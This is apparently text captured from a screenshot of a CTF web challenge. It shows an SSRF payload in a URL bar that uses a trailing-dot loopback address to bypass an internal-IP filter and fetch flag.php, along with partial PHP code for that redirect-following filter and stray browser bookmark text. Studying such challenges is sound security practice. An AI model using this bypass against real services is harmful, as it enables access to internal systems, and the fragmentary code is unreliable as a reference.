 ctf473831530.yulige.top:12345/?url=http://127.0.0.1./../../../flag.php
ctf473831530.yulige
网页设计 GitHub python教程 ctf比赛 博客 精彩 社区 WHU MD5 简书 community docs 神经网络 武汉大学外事综合管
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 =
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(15) "172.11.243.0/24"